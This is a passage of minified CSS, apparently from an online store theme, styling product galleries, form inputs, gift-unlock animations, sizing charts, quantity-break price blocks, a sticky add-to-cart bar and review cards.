.grid__item {width: calc( var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2) );}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list + .slider-buttons {display: flex;}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error + .input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc( ((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width) );}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p + p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient( -45deg, rgba(var(--color-base-text), 0.1) 0px, rgba(var(--color-base-text), 0.1) 6px, rgba(var(--color-base-text), 0.15) 6px, rgba(var(--color-base-text), 0.15) 8px );border: solid 2px rgba(var(--color-base-text), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient( 0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100% );z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table + .sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal > * + * {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal > * + * {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"] + .clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {padding: 1.75rem 1.75rem 1.75rem 4rem;cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;}.quantity-breaks-container input:checked + .quantity-break {background: rgba(var(--accent-color), 0.1);border: solid 2px rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled + .quantity-break {opacity: 0.3;}.quantity-break__badge {position: absolute;background: rgb(var(--accent-color));color: rgb(var(--color-background));font-weight: 700;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.5em;border-radius: 0.2em;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;}.quantity-break__left > span, .quantity-break__right > span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);font-weight: 700;line-height: 1;display: flex;align-items: center;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));line-height: 1.9;padding: 0 0.75em;font-weight: 700;border: solid 1px rgb(var(--accent-color));border-radius: 0.6em;margin-left: 0.5rem;white-space: nowrap;}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);font-weight: 700;color: rgb(var(--accent-color));}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break::before {content: "";display: block;width: 1.5rem;height: 1.5rem;position: absolute;left: 2rem;top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks-container input:checked + .quantity-break::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked + .quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {font-weight: 700;line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item .select {width: fit-content;}.quantity-break__selector-item .select__select {height: 2.1rem;}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {padding: 1.25rem 1.5rem 1.25rem 3.6rem;}.quantity-breaks--compact .quantity-break::before {left: 1.8rem;width: 1.4rem;height: 1.4rem;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--compact .quantity-break__benefit, .quantity-breaks--vertical .quantity-break__benefit {top: 0;left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;width: fit-content;}.quantity-breaks--compact .quantity-break__benefit {top: 100%;position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.2rem;--compare-price-font-size: 1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: flex-start;}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;flex-direction: column;justify-content: center;}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge {margin-top: calc(var(--badge-font-size) * var(--badge-line-height) / 2);}.quantity-breaks--vertical .quantity-break__badge {top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);transform: none;width: calc(100% + (var(--border-width) * 2));border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical .quantity-break::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical .quantity-break__badge + .quantity-break__image {padding-top: calc( var(--badge-font-size) * var(--badge-line-height) - var(--border-width) );}.quantity-breaks--vertical .quantity-break__image + .quantity-break__content, .quantity-breaks--space-images .quantity-break__badge + .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__badge + .quantity-break__content {margin-top: calc( (var(--badge-font-size) * var(--badge-line-height) / 2) + var(--y-padding) );}.quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__benefit {position: absolute;margin: 0;}.quantity-breaks--vertical .quantity-break__badge ~ .quantity-break__content .quantity-break__benefit {top: 100%;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1rem;--compare-price-font-size: 0.9rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.1rem;--compare-price-font-size: 1rem;}}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content > * {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.featured-product .product__media-list {width: 100%;margin: 0;padding-bottom: 0;}.featured-product .product-media-container {margin-bottom: var(--media-shadow-vertical-offset);max-width: 100%;}.featured-product .product__media-item {padding-left: 0;width: 100%;}.featured-product .product__media-item:not(:first-child) {display: none;}.background-secondary .featured-product {padding: 2.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button + .product__view-details {display: inline-flex;float: right;align-items: center;}.share-button + .product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.featured-product .product__media-item {padding-bottom: 0;}.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media) > .product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right > .product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media) > .product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}@media screen and (max-width: 749px) {.featured-product .product__media-list--full-mobile-width {width: calc(100% + 3rem);margin-left: -1.5rem;margin-right: -1.5rem;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient( 0deg, transparent 0, #000 20%, #000 70%, transparent );mask-image: linear-gradient( 180deg, transparent 0, #000 20%, #000 70%, transparent );}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 